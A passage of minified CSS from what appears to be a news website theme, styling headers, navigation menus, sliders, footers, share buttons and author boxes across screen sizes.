.owl-nav{bottom:100px}.post-title.ex-lg{font-size:36px}.post-title.lg{font-size:30px}}@media (min-width:768px) and (max-width:991px){.pl-1{padding-left:15px!important}.p-1{padding:0 15px!important}.pr-1,.pr-10{padding-right:15px!important}.pr-0{padding-right:15px!important}.p-0{padding:0 15px!important}.pl-0{padding-left:15px!important}.top-social{text-align:center}.md-center-item{text-align:center}.posts-ad{text-align:center}.posts-ad img{max-width:100%}.header-box-right .nav-toggle:before,.header-standerd .nav-toggle:before{background-color:#fff;-webkit-box-shadow:0 .5em 0 0 #fff,0 1em 0 0 #fff;box-shadow:0 .5em 0 0 #fff,0 1em 0 0 #fff}.header-standerd .nav-menu>li>a{color:#232232}.nav-icon-item .nav-menu li a i{text-align:left!important}.ts-breaking-news .breaking-news-content{width:100%}.ts-breaking-news .breaking-news-content .owl-nav{right:0;top:-27px}.logo{display:none}.mobile-logo{display:block}.header-nav-item{padding-left:15px}.ts-overlay-style.ts-featured .item{min-height:400px}.post-title.lg{font-size:30px}.ts-overlay-style.ts-featured .item .post-content{padding:17px}.posts-ad,.ts-featured,.ts-grid-box:last-of-type,.ts-newslatter-content,.ts-overlay-style{margin-bottom:30px}.footer-logo{margin-bottom:15px}.footer-social li{margin-right:25px}#breaking_slider .owl-nav{top:-24px;right:0}.nav-menu .megamenu-panel{-webkit-box-shadow:none;box-shadow:none;padding:0 15px}.megamenu-panel .item{margin-bottom:15px}.post-layout-2 .single-big-img .entry-header{padding:12px 27px}.ts-grid-item .item{margin-bottom:20px}.ts-grid-item .ts-grid-content.ts-list-post-box .item{margin-bottom:0}.nav-icon-item .navigation{height:70px}.nav-icon-item .nav-menu li a i{text-align:left}.nav-icon-item .ts-main-menu .right-menu li .nav-search .nav-search-button{text-align:left;padding:25px 45px!important}.ts-pagination-1{margin-bottom:30px}.navigation-portrait .submenu-indicator{height:auto;top:11px}.header-transparent .navigation-portrait .nav-menus-wrapper{background:#000032}.header-transparent .navigation-portrait .submenu-indicator{top:27px}.post-title.ex-lg{font-size:30px}.ts-grid-features-box{padding:60px 40px 50px}.left-sidebar{margin-bottom:30px}.ts-footer.ts-footer-3 .footer-social-list li a{margin-left:25px}.footer-widget{margin-bottom:40px}.header-box-right .navigation:before{display:none}.header-box-right .nav-menu>li.active{background:#232323;color:#fff}.header-box-right .nav-menu>li>a{height:60px}.header-box-right .nav-menu>li>a:before{display:none}.breakink-news-section #breaking_slider .owl-nav{top:-32px}.breakink-news-section #breaking_slider .owl-nav .owl-next,.breakink-news-section #breaking_slider .owl-nav .owl-prev{height:26px}.ts-footer-5 .footer-logo{text-align:left}.ts-footer-5 .footer-social-list{text-align:left!important}.ts-footer-5 .footer-widget.newsletter-widgets{padding-left:30px}.footer-menu ul li a{margin:0 10px}.navbar-standerd .navigation-portrait .nav-brand{line-height:70px}.navbar-standerd .nav-menu>li>a{height:60px}.header-box-transprent{top:80px}.header-box-transprent .ts-main-menu .nav-menu>li>a{color:#232323}.footer-top .footer-menu.xs-center{text-align:center!important}.footer-top .footer-logo{margin:20px 0 30px}.footer-bottom .footer-social-list{margin:20px 0}.footer-bottom .copy-right-text.xs-center{text-align:center!important}.p-10{padding:0 15px}.header-transprent{top:25px}.header-transprent .nav-menu>li>a:hover{color:#232232}.header-transprent .nav-menu>li>a .submenu-indicator{margin-top:14px}.header-transprent .nav-menu>li:first-child>a{padding-left:15px}.header-transprent .nav-toggle:before{background-color:#fff;border-radius:10px;-webkit-box-shadow:0 .5em 0 0 #fff,0 1em 0 0 #fff;box-shadow:0 .5em 0 0 #fff,0 1em 0 0 #fff}.header-transprent .mobile_hidden{display:none}.header-transprent .nav-menu-centered .header-search{display:none}.header-box-transprent .ts-main-menu .nav-menu>li:first-child a{padding-left:20px}.featured-area .item{height:600px}#post-slider1 .owl-nav{left:0}.post-overflow-style .post-content-item{padding:70px 20px 20px 40px;margin-left:0}.block-wrapper-1.p-50{padding:30px 0;margin:0}.grid-style-2 .ts-overlay-style .item{min-height:350px}.accordion-post-style{margin-bottom:30px}.col-lg-3.pl-0 .accordion-post-style{margin-bottom:0}.watching-section .item{margin-bottom:20px}.footer .copyright-text{margin-bottom:20px;text-align:center}section.block-wrapper.block-wrapper-1.p-50.mb-40,section.block-wrapper.block-wrapper-1.p-50.mt-50{padding-bottom:0}section.block-wrapper.block-wrapper-1.p-100{padding:30px 0}.ts-overlay-style .overlay-post-content{width:100%}.blog-post-slider-item .ts-post-thumb{margin-left:-230px}.blog-post-slider-item .ts-grid-box{padding:90px 208px 90px 30px}.post-col-list-item .older-post-btn{margin-bottom:40px}.navbar-standerd.nav-bar-dark .navigation-portrait .nav-menus-wrapper{background:#232323}.navbar-standerd.nav-bar-dark .navigation-portrait .nav-menu>li{border-top:solid 1px #444}.category-box-item-3 .row .col-lg-6 .item{margin-bottom:20px}.category-item .item{margin-bottom:20px}section.block-wrapper.mb-45{margin-bottom:30px}.post-list-box.ts-list-post-box.ts-grid-content{margin-bottom:20px}.row.post-col-list-item .col-lg-6.mb-30{margin-bottom:0!important}#more-news-section{margin-bottom:0!important}#featured-slider-4 .item{min-height:350px}.plr-30{padding:0 15px}.md-center{text-align:center!important}.ts-grid-item.ts-grid-item1 .col-lg-6 .ts-post-thumb img{max-height:inherit;width:100%}.banner-widget,.widget-banner{text-align:center}.ts-post-overlay-style-1 .ts-overlay-style:last-of-type{margin-bottom:0}.ts-post-style-5.ts-post-overlay-style-1 .ts-overlay-style:last-of-type{margin-bottom:30px}.post-list-box.ts-list-post-box.ts-grid-content .ts-overlay-style{margin-bottom:10px}.md-mb-30,.ts-pagination.text-center.mb-20{margin-bottom:30px}.widget-banner{text-align:center}.right-sidebar-1 .widgets .category-list{margin-bottom:20px}.sidebar{margin-top:20px}.comments-form.ts-grid-box,.single-post.content-wrapper{padding:30px 40px 40px}.single-post .post-media{margin:0 -40px}.post-meta-info li{margin-right:20px;margin-bottom:12px}.category-layout-3 .ts-grid-box.entry-header{margin-bottom:0}.category-layout-3 .col-lg-6.mb-30{margin-bottom:0!important}.ts-tranding-post .slider-indicators.carousel-indicators>li:after,.ts-tranding-post .slider-indicators.carousel-indicators>li:before{display:none}.category-box-item-3 .col-lg-6 .item{margin-bottom:30px}.ts-grid-box.category-box-item-3,.ts-grid-box.category-item{padding-bottom:20px}#more-news-section{padding-top:0}.single-post ul li{margin-bottom:14px;font-size:14px}.ts-footer-5 .footer-widget.border-right:after{display:none}}@media (max-width:767px){.pl-1{padding-left:15px!important}.p-1{padding:0 15px!important}.pr-1{padding-right:15px!important}.pr-0{padding-right:15px!important}.p-0{padding:0 15px!important}.pl-0{padding-left:15px!important}.xs-center{text-align:center!important}.top-bar .ts-temperature{text-align:center;border-right:none;display:block;padding-right:0}.top-bar .ts-temperature:before{display:none}.top-bar .top-social{text-align:center}.top-bar .ts-top-nav{display:block;text-align:center;padding-left:0}.top-bar.v3 .ts-date{display:block;padding-right:0;text-align:center}.logo{display:none}.mobile-logo{display:block}.header-nav-item{padding-left:15px}#breaking_slider{width:100%}#breaking_slider .owl-nav{position:absolute;right:0;top:-27px}.header-middle.v2 .logo{display:block}.ts-overlay-style.ts-featured .item{min-height:440px}.post-title.lg{font-size:30px}.ts-overlay-style.ts-featured .item .post-content{padding:17px}.posts-ad,.ts-featured,.ts-grid-box:last-of-type,.ts-newslatter-content,.ts-overlay-style{margin-bottom:30px}.watch-now-featured .item .ts-video-btn{top:40px}.ts-tranding-post .slider-indicators.carousel-indicators>li{width:100%}#more-news-slider .ts-overlay-style{margin-bottom:0}.ts-grid-box{padding:15px}.ts-title:before{left:-15px}.ts-tranding-post .ts-title{margin-left:0}.ts-tranding-post .carousel-inner .ts-post-thumb img{min-height:260px}.footer-social li{margin-right:20px;margin-top:15px}.footer-logo{margin-bottom:20px}.newsletter-form .media{display:block}.ts-newslatter .newsletter-form .ts-submit-btn{margin-left:38px;margin-top:20px}.ts-footer .footer-menu ul li a{margin:0 8px}.comments-form.ts-grid-box,.single-post.ts-grid-box{padding:30px 15px 30px}.post-meta-info li{margin-right:16px;margin-bottom:10px}.single-post .post-media{margin:0}blockquote{font-size:17px;line-height:35px;padding:0 0 0 18px;margin:50px 0}blockquote cite{display:none}p img.float-left{margin-right:0;width:100%}.author-box{padding:20px 0 20px 70px}.author-box .author-img{width:60px;height:60px}.author-box .authors-social{float:none;display:block;width:100%;clear:both}.author-box .authors-social a{margin-left:16px}.post-navigation .post-next,.post-navigation .post-previous{width:100%}.post-navigation .post-previous{margin-bottom:20px;border-right:none}.post-layout-2 .single-big-img .entry-header{padding:12px 27px}.breadcrumb li{padding:7px 26px 7px 17px}.ts-category-list{margin-bottom:30px;margin-top:10px}.ts-category-list li a{padding:2px 9px}.top-bar.top-bg .ts-date{text-align:center}.top-bar.top-bg .top-nav{text-align:center}.top-bar.top-bg .top-nav li a{margin-left:20px}.ts-post-style-2 .ts-overlay-style .ts-post-thumb img{min-height:250px}.ts-grid-item .item{margin-bottom:20px}.ts-grid-item .ts-grid-content.ts-list-post-box .item{margin-bottom:0}.nav-icon-item .navigation{height:70px}.nav-icon-item .nav-menu li a i{text-align:left!important}.nav-icon-item .ts-main-menu .right-menu li .nav-search .nav-search-button{text-align:left;padding:25px 45px!important}#featured-slider-3{margin-bottom:0}.featured-content-box .post-content{padding:15px;margin:-40px 15px 0}.item.post-content-box{margin-bottom:15px}.ts-pagination-1{margin-bottom:30px}.ts-footer-2 .copyright-text{text-align:center;margin-bottom:15px}.footer-social-list.text-right{text-align:center!important}.navigation-portrait .submenu-indicator{height:auto;top:11px}.header-transparent .navigation-portrait .nav-menus-wrapper{background:#000032}.header-transparent .navigation-portrait .submenu-indicator{top:27px}.post-title.ex-lg{font-size:30px}#featured-slider-4 .ts-post-thumb img{min-height:inherit}.ts-grid-features-box{padding:45px 29px 23px}.left-sidebar{margin-bottom:30px}.ts-footer.ts-footer-3 .footer-logo{padding:34px 0 15px}.ts-footer.ts-footer-3 .footer-menu li a:after{display:none}.ts-footer.ts-footer-3 .footer-social-list li a{margin-left:30px}.ts-footer.ts-footer-3 .copyright-text{text-align:center!important}.currency-list-item{margin-top:20px}.footer-widget{margin-bottom:40px}.ts-footer [class*=col-]:last-of-type .footer-widget{margin-bottom:0}.ts-footer-4 .footer-logo{text-align:center}.ts-footer-4 .footer-social-list{text-align:center!important}.copyright-section .copyright-text,.copyright-section .footer-menu{text-align:center!important;margin:10px 0}.header-box-right .navigation{height:65px}.header-box-right .header-logo{text-align:center;padding:10px 0}.header-box-right .ts-date{text-align:center}.header-box-right .navigation:before{display:none}.header-box-right .ts-top-nav{text-align:center!important}.header-box-right .nav-menu>li.active{background:#232323;color:#fff}.header-box-right .nav-menu>li>a{height:60px}.header-box-right .nav-menu>li>a:before{display:none}.header-box-right .nav-toggle:before{background-color:#fff;border-radius:10px;-webkit-box-shadow:0 .5em 0 0 #fff,0 1em 0 0 #fff;box-shadow:0 .5em 0 0 #fff,0 1em 0 0 #fff}.breakink-news-section #breaking_slider .owl-nav{top:-32px}.breakink-news-section #breaking_slider .owl-nav .owl-next,.breakink-news-section #breaking_slider .owl-nav .owl-prev{height:26px}.ts-footer-5 .footer-logo{text-align:left}.ts-footer-5 .footer-social-list{text-align:left!important}.ts-footer-5 .footer-widget.newsletter-widgets{padding-left:0}.category-post-style1 .item{margin-bottom:20px}.header-middle .header-logo{margin-bottom:15px}.header-standerd .nav-menu>li>a{color:#232323}.header-standerd .nav-toggle:before{background-color:#fff;-webkit-box-shadow:0 .5em 0 0 #fff,0 1em 0 0 #fff;box-shadow:0 .5em 0 0 #fff,0 1em 0 0 #fff}.header-standerd .nav-menu>li.active>a{color:#fff}.xs-left{text-align:left!important}.navbar-standerd .navigation-portrait .nav-brand{line-height:70px}.navbar-standerd .nav-menu>li>a{height:60px}.navbar-standerd.nav-item .nav-menu>li>a{line-height:35px}.ts-post-style-2 .ts-overlay-style .item{min-height:360px}.header-middle.v4{padding:13px 0}.megamenu-panel .item{margin-bottom:15px}.error-page{padding:50px 15px}.error-page .error-code h2{font-size:130px;line-height:130px}.error-page .error-message h3{font-size:25px}.error-page .error-body h4{font-size:14px}.nav-menu .megamenu-panel{-webkit-box-shadow:none;box-shadow:none;padding:0 15px}.ad-widget,.posts-ad{text-align:center}.ts-grid-box.most-populer-item,.ts-post-overlay-style-1 .ts-overlay-style:last-of-type{margin-bottom:0}#more-news-section{padding-top:0}.ts-breaking-news .breaking-news-content{width:100%}.category-box-item-3 .item,.category-item .item{margin-bottom:20px}.video-slider .post-video img{min-height:360px}.video-slider .post-video .post-video-content{padding:15px}.ts-grid-box.ts-category-title{padding:18px 15px}.category-list-item .widget-title:before{left:-15px}.mr--20{margin-right:0}.ts-pagination.text-center.mt-15{margin-bottom:30px}.nav-menu-item.nav-icon-item .navigation{height:70px}.top-bar.transparent #breaking_slider .owl-nav{top:-28px;right:0}.header-box-transprent{top:100px}.header-box-transprent .ts-main-menu .nav-menu>li>a{color:#232323}.hero-content h2{font-size:30px}.slider-dot-item{left:0;padding-left:84px}.tab-menu-item{margin-bottom:20px}.tab-menu-item li a{padding:0 8px}.video-item{height:300px}.footer-top .footer-menu ul li a{margin:0 13px}.footer-top .footer-logo{margin-top:20px;margin-bottom:30px}.footer-bottom .footer-social-list{margin:20px 0}.footer-bottom .footer-social-list li a{margin:0 17px}.p-10{padding:0 15px}.header-transprent{top:25px}.header-transprent .nav-menu>li>a:hover{color:#232232}.header-transprent .nav-menu>li>a .submenu-indicator{margin-top:14px}.header-transprent .nav-menu>li:first-child>a{padding-left:15px}.header-transprent .nav-toggle:before{background-color:#fff;border-radius:10px;-webkit-box-shadow:0 .5em 0 0 #fff,0 1em 0 0 #fff;box-shadow:0 .5em 0 0 #fff,0 1em 0 0 #fff}.header-transprent .mobile_hidden{display:none}.header-transprent .nav-menu-centered .header-search{display:none}.header-box-transprent .ts-main-menu .nav-menu>li:first-child a{padding-left:20px}.featured-area .item{height:600px}.featured-area .item .hero-content h2{font-size:30px}.featured-area .item .hero-content .featurd-video-icon{font-size:58px}#post-slider1 .owl-nav{left:0}.post-overflow-style .post-content-item{padding:70px 20px 20px 40px;margin-left:0}.block-wrapper-1.p-50{padding:30px 0;margin:0}.grid-style-2 .ts-overlay-style .item{min-height:350px}.accordion-post-style{margin-bottom:30px}.col-lg-3.pl-0 .accordion-post-style{margin-bottom:0}.watching-section .item{margin-bottom:20px}.footer .copyright-text{margin-bottom:20px;text-align:center}section.block-wrapper.block-wrapper-1.p-50.mb-40,section.block-wrapper.block-wrapper-1.p-50.mt-50{padding-bottom:0}section.block-wrapper.block-wrapper-1.p-100{padding:30px 0}.navbar-standerd .top-social{padding-left:10px}.navbar-standerd .top-social li{margin-right:0}.block-wrapper.p-60{padding:40px 0}.blog-post-slider-item .ts-grid-box{padding:34px 20px 50px 30px;margin-bottom:0}.blog-post-slider-item .ts-post-thumb{margin:0}.blog-post-slider-item.mb-60{margin-bottom:30px}.post-col-list-item .older-post-btn{margin-bottom:40px}.post-col-list-item [class*=col-]:last-of-type{margin-bottom:0}.instagramPhoto .col-md.p-0{margin-right:0}.category-widget .widget-title:before{left:-15px}.ts-grid-box.widgets.tag-list .widget-title:before{left:-15px}.logo-area{padding:30px 15px}.post-layout-7 .single-big-img .entry-header-item{padding-top:245px}.social-widget .widget-title:before{left:-15px}.entry-cat-header .ts-title{margin-bottom:20px}.category-layout-3 .col-lg-9 .row .col-lg-6.mb-30{margin-bottom:0!important}.post-col-list-item .col-lg-6.mb-30{margin-bottom:0!important}.ts-post-style-3 .col-lg-4.p-1:last-of-type .ts-overlay-style{margin-bottom:0}.ts-col-list-post .col-lg-4.col-md-6.mb-30{margin-bottom:0!important}.navbar-standerd.nav-bar-dark .navigation-portrait .nav-menus-wrapper{background:#232323}.navbar-standerd.nav-bar-dark .navigation-portrait .nav-menu>li{border-top:solid 1px #444}.widget-banner{text-align:center}.uk-width-3-4{width:100%}.col-lg-3.pr-10 .ts-post-overlay-style-1{margin-bottom:30px}.post-list-box.ts-list-post-box.ts-grid-content{margin-bottom:20px}.post-list-box.ts-list-post-box.ts-grid-content .ts-overlay-style{margin-bottom:10px}#featured-slider-5{margin-bottom:0}.block-wrapper.ts-post-style-4{padding-bottom:0}#most-pupuler{margin-bottom:30px}.ts-overlay-item.ts-grid-style-2 [class*=col-]:last-of-type .ts-overlay-style{margin-bottom:0}.ts-grid-item.ts-overlay-item [class*=col-]:last-of-type .ts-overlay-style{margin-bottom:0}.featured-tab-item .featured-tab-post>li{border-right:none;border-bottom:1px solid #ddd}.category-layout-1 [class*=col-]:last-of-type .ts-overlay-style{margin-bottom:0}.category-layout-5 .ts-grid-box.entry-header{margin-bottom:0}.featured-post.post-style-4 .ts-overlay-style{margin-bottom:30px}.featured-post.post-style-4 [class*=col-]:last-of-type .ts-overlay-style{margin-bottom:0}.ts-content-box-item .row.mb-30{margin-bottom:0!important}.ts-grid-style-3 .ts-overlay-style,.ts-pagination.text-center.mb-20,.xs-mb-30{margin-bottom:30px}.plr-10{padding:0 15px}.ts-grid-style-3 .ts-overlay-style:last-of-type{margin-bottom:0}.ts-tranding-post .slider-indicators.carousel-indicators>li:after,.ts-tranding-post .slider-indicators.carousel-indicators>li:before{display:none}.widget-banner{text-align:center}.ts-footer-5 .footer-widget.border-right:after{display:none}#featured-slider-4 .item{min-height:365px}}body,html{position:relative;line-height:initial;height:100%;color:#222}:focus{outline:0;box-shadow:none}ul.right-menu{padding-left:0!important}.p-row-sm{margin-left:-7.5px;margin-right:-7.5px}.p-row-sm>div[class^=col]{padding-left:7.5px;padding-right:7.5px}.height-60{height:60px}.height-110{height:110px!important}.no-src.lazyload,.no-src.lazyloading{opacity:0;transition:transform .5s;-webkit-transition-delay:.5s;transition-delay:.5s}.no-src.lazyloaded{opacity:1}.nav-dropdown>li{width:24%;clear:none}.header-logo h1{margin:0}.ts-breaking-news .breaking-news-content{width:69%}.ts-breaking-news p a{font-size:14px}.ts-post-thumb{margin-bottom:15px}.widgets .ts-overlay-style:last-child .item .ts-post-thumb{margin-bottom:0}.custom-select:focus{outline:0;box-shadow:none}.view-all-link{font-size:12px}.reklam img{max-width:100%;height:auto}.bar1{border-top:1px solid #dee2e6}.maxwidth{max-width:100%!important}.entry-content img{max-width:100%!important;height:auto!important;display:inline-block}.single-post-wrapper{padding:15px 0}.bg-blue{background:#d72924}.top-bar.v2{background:#486aa5;margin-bottom:7px}.header-middle.v3{padding:15px 0}.header-box .navigation{transition:top .3s ease-in-out}.header-box .nav-menu>li>a{padding:12px;height:50px;line-height:26px}.nav-header h1{margin:0;font-size:0}.nav-brand{line-height:50px;font-size:0}.nav-header{width:auto}.sticky-header-control{height:76px}.site-header.stickymenu{position:fixed;top:0;z-index:9999;left:0;right:0;transition:top .5s ease-in-out}.menu.fixed{position:fixed;top:0;left:0;right:0;z-index:9999;width:100%}.navbar-standerd{border-top:none;-webkit-box-shadow:0 1px 4px 0 rgba(0,0,0,.3);box-shadow:0 1px 4px 0 rgba(0,0,0,.3);position:relative;width:100%;left:0;top:0;z-index:9998}.navbar-standerd .navigation{height:76px}.navbar-standerd .nav-menu>li>a{padding:12px 8px;height:50px;line-height:26px}.navbar-standerd .right-menu li a{height:50px;line-height:50px}.navbar-standerd .nav-menu>li>a:hover{background:0 0;color:#d72923}.right-menu li .nav-search{height:50px}.navbar-standerd .right-menu li .nav-search .nav-search-button{line-height:54px}.nav-menu>li .nav-dropdown li a{padding:8px 12px;font-weight:500}@media (max-width:767px){.mobile-logo{display:block}.mobile-logo img{height:40px}}.breadcrumb{webkit-box-shadow:0 1px 2px 0 rgba(0,0,0,.08);-webkit-box-shadow:0 1px 2px 0 rgba(0,0,0,.08);box-shadow:0 1px 2px 0 rgba(0,0,0,.08);margin-bottom:.7rem}.post-title{font-family:Roboto,sans-serif;font-size:18px;font-weight:600;line-height:1.4}.post-title.lg{font-size:40px;margin-top:10px;margin-bottom:15px}.post-title.h40{height:50px;overflow:hidden;margin-bottom:0}.blue-dark-heighlight,.header-box,.header-box .nav-menu li a:before,.header-middle,.pagination li a:hover,.pagination li.active a,.post-cat,.post-list-item.blue-dark .nav-tabs li a:before,.ts-title-item .ts-title:before,.widget-title:before,.widgets .ts-widget-newsletter{background:#d72924}.widgets{margin-bottom:15px}.bggrey{background-color:#f8f8f8}.widgets.ts-grid-box.ts-col-box{padding:15px 15px}.widget-title{margin-bottom:15px}.ts-footer.ts-footer-3{background:#1c2a39;margin-top:10px}.ts-footer.ts-footer-3 .copyright-text a,.ts-footer.ts-footer-3 .copyright-text span{color:#ddd}.ts-footer.ts-footer-3 .footer-menu li a:after{background:#ddd}.ts-footer.ts-footer-3 .footer-logo{padding:5px 0 10px}.ts-footer.ts-footer-3 .copyright-text{margin-top:15px}.ts-footer.ts-footer-3 .footer-social-list{margin-top:15px}.ts-footer{padding:15px 0}.ts-cat-title.red span,.widgets-title.red span{background:#d72924}.ts-cat-title.red span:before,.widgets-title.red span:before{background:0 0}.ts-cat-title.red:after,.widgets-title.red:after{background:#d72924}.ts-title:before{left:-15px}.ts-grid-box{padding:15px}.ts-grid-box.ts-grid-content .post-content{padding:0 10px 10px 10px;box-shadow:0 2px 4px rgba(0,0,0,.1)}.ts-grid-box.ts-grid-content{border:none}.ts-overlay-style.ts-featured .item .post-content{padding:20px}.ts-grid-box .ts-post-thumb{margin-bottom:10px}#featured-slider .item{min-height:430px}.ts-heading-item .ts-title span{background:#f0f1f4}.title-border{color:#505050;border-bottom:solid #474747 5px;padding:0 0 10px 0}.font-weight-6{font-weight:600}.font-size-20{font-size:20px}.widget-thin-slider{position:relative;height:auto;overflow:hidden;background-color:#fff}.widget-thin-slider .slider{height:auto}.widget-thin-slider .slider .swiper-slide figure{position:relative}.widget-thin-slider .slider .swiper-slide figure .img{overflow:hidden}.widget-thin-slider .slider .swiper-slide figure figcaption{padding:10px;width:100%;display:block}.widget-thin-slider .slider .swiper-slide.color-yellow>a figure figcaption .title{color:#fff;text-shadow:1px 1px 2px rgba(0,0,0,.8);font-size:26px;font-family:"PT Sans",sans-serif;font-weight:700}.widget-thin-slider .slider .navigation{position:absolute;width:30px;height:30px;top:65px;left:auto;right:10px;border:solid 2px #fff;border-radius:100%;background-color:transparent;color:#fff;background-image:none;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;font-family:FontAwesome;background-color:rgba(0,0,0,.3)}.widget-thin-slider .slider .navigation.swiper-button-prev{-webkit-transform:rotate(90deg);transform:rotate(90deg);right:10px;top:30px}.widget-thin-slider .slider .navigation.swiper-button-next{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.widget-thin-slider .slider .navigation.swiper-button-prev:before{content:"\f104"}.widget-thin-slider .slider .navigation.swiper-button-next:before{content:"\f105"}.widget-thin-slider .slider .navigation:hover{background-color:#b9040e}.slider .indicator.type1{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.widget-thin-slider .slider .indicator.type1{position:relative;bottom:0;width:30px;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.slider .indicator.type1.left{position:absolute;left:10px;bottom:0;top:0;margin:auto;height:100%;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding-left:0}.slider .indicator li{display:block}.widget-thin-slider .slider .indicator.type1 .pagination .swiper-pagination-bullet{opacity:1;margin:0 .5px!important}.slider .indicator.type1 .pagination .swiper-pagination-bullet{width:30px;height:30px;border:solid 2px #fff;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border-radius:0;background-color:#fff;font-weight:700;color:#464646;font-size:15px}.slider .indicator.type1.left .pagination{position:relative;bottom:0;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.widget-thin-slider .slider .indicator.type1 .pagination .swiper-pagination-bullet-active{background-color:#d5151c;border-color:#d5151c;opacity:1;color:#fff}#hot-topics-slider{margin-bottom:0}#hot-topics-slider .heighlight{background:initial}#hot-topics-slider .owl-stage-outer .owl-stage .owl-item:nth-child(1n+0){background:#007dff}#hot-topics-slider .owl-stage-outer .owl-stage .owl-item:nth-child(2n+0){background:#4ab106}#hot-topics-slider .owl-stage-outer .owl-stage .owl-item:nth-child(3n+0){background:#ff5575}#hot-topics-slider .owl-stage-outer .owl-stage .owl-item:nth-child(4n+0){background:#ffaf31}#hot-topics-slider .owl-stage-outer .owl-stage .owl-item:nth-child(1n+0) .post-cat:before{border-color:transparent transparent transparent #007bff}#hot-topics-slider .owl-stage-outer .owl-stage .owl-item:nth-child(2n+0) .post-cat:before{border-color:transparent transparent transparent #4ab106}#hot-topics-slider .owl-stage-outer .owl-stage .owl-item:nth-child(3n+0) .post-cat:before{border-color:transparent transparent transparent #ff5575}#hot-topics-slider .owl-stage-outer .owl-stage .owl-item:nth-child(4n+0) .post-cat:before{border-color:transparent transparent transparent #ffaf31}#hot-topics-slider .owl-stage-outer .owl-stage .owl-item:nth-child(1n+0) .post-cat{background:#007bff}#hot-topics-slider .owl-stage-outer .owl-stage .owl-item:nth-child(2n+0) .post-cat{background:#4ab106}#hot-topics-slider .owl-stage-outer .owl-stage .owl-item:nth-child(3n+0) .post-cat{background:#ff5575}#hot-topics-slider .owl-stage-outer .owl-stage .owl-item:nth-child(4n+0) .post-cat{background:#ffaf31}.author-sidebar .widget-author-vertical-slider{max-height:400px}.author-sidebar .widget-author-vertical-slider .post-content{border-bottom:1px solid #eee;padding:10px 0}.author-sidebar .widget-author-vertical-slider span.post-tag a{font-size:16px;color:#0287d0}.author-sidebar .widget-author-vertical-slider h4.post-title a{color:#303030;font-weight:500}.author-sidebar .widget-author-vertical-slider .swiper-slide{height:auto!important}.widget-author-vertical-slider .swiper-wrapper .swiper-slide:not(.swiper-slide-active){padding-top:0}.comments-form.ts-grid-box,.single-post.content-wrapper{padding:15px}.single-post .post-media{margin:0 -15px}.single-post .post-meta-info{margin-bottom:15px}.widget-title:before{left:-15px}blockquote{margin:20px 0 20px;font-size:20px;line-height:26px;padding:10px;background-color:#f8f8f8;font-style:normal;border-left:3px solid #ce0000}blockquote:before{height:100%;content:'';background:0 0}.author-sidebar .swiper-button-next,.author-sidebar .swiper-button-prev{background-image:none;width:25px;height:25px;right:auto;left:50%;margin-left:-15px;margin-top:0;font-family:FontAwesome;font-size:20px;line-height:27px;color:#8a8a8a}.author-sidebar .swiper-button-next:hover,.author-sidebar .swiper-button-prev:hover{color:#d72924}.author-sidebar .swiper-button-prev{top:13px;right:25px;left:auto;bottom:auto;-webkit-border-left-bottom-radius:50%;-webkit-border-right-bottom-radius:50%;-moz-border-radius-bottomright:50%;-moz-border-radius-bottomleft:50%;border-bottom-right-radius:50%;border-bottom-left-radius:50%;text-align:center;color:#8a8a8a;cursor:pointer}.author-sidebar .swiper-button-next{top:13px;right:5px;left:auto;-webkit-border-left-top-radius:50%;-webkit-border-right-top-radius:50%;-moz-border-radius-topright:50%;-moz-border-radius-topleft:50%;border-bottom-right-radius:50%;border-bottom-left-radius:50%;text-align:center;color:#8a8a8a;cursor:pointer}.author-sidebar .swiper-button-prev:before{content:"\f104"}.author-sidebar .swiper-button-next:before{content:"\f105"}.accordion-post-style .card .card-header a i{font-size:25px;left:15px;top:20px}.video-tab-list{height:auto;padding:0}.alert-secondary{background-color:#ecf0f1;border-color:#ecf0f1}.ts-form .form-group .form-control.msg-box{height:80px}a.text-dark:focus,a.text-dark:hover{color:#d72924!important}.ts-grid-box{margin-bottom:15px}.social-share .button{display:inline-block;height:40px;line-height:40px;padding-right:30px;padding-left:70px;position:relative;background-color:#000;color:#fff;margin-bottom:15px;margin-right:15px}.social-share .button:hover p{text-decoration:none;color:#fff}.social-share .button p{font-size:16px;margin-bottom:0;line-height:inherit;color:#f8f8f8}.social-share .button span{position:absolute;left:0;width:50px;font-size:24px;border-right:1px solid rgba(0,0,0,.15);text-decoration:none;text-align:center}.social-share .button.twitter{background:#00acee}.social-share .button.facebook{background:#3b5998}.author-box p a{font-size:14px}.author-box .authors-social a{margin-left:15px}.author-box .author-img{height:auto}.gallerydetail ul.paylas{position:absolute;width:34px;left:0;top:0;margin-bottom:0;padding-left:0}.gallerydetail ul.paylas li{width:34px;height:34px}.gallerydetail ul.paylas li a{display:block;color:#fff!important;font-size:16px;text-align:center;height:34px;line-height:34px}.gallerydetail ul.paylas li a.facebook{background-color:#3b5998}.gallerydetail ul.paylas li a.twitter{background-color:#18a3dd}.post-content-box .post-content{padding:15px 5px;margin:-25px 20px 0;background:#fff;text-align:center}.right-menu li a{line-height:53px;width:50px;height:50px;font-size:20px;display:block;text-align:center;border-left:1px solid #e9e9e9;color:#8a8a8a}.right-menu li .nav-search .nav-search-button{width:50px}.right-menu .nav-search-close-button{top:10px}.right-menu .nav-search-inner input[type=search],.right-menu .nav-search-inner input[type=text]{height:50px;line-height:50px;font-size:20px}.accordion-post-style .card .btn{color:#fff;background:#222}.accordion-post-style .card .btn:hover{color:#fff;background:#d72924}.bg-dark-item .post-title a:hover{color:#d72924}.footerpages a:after{content:"|";padding-left:4px;padding-right:4px}.footerpages a:last-child:after{content:"";padding-left:0;padding-right:0}.post-video{padding-top:0}.post-video.contentvideo{padding-top:56.25%!important}.post-video:before{content:" 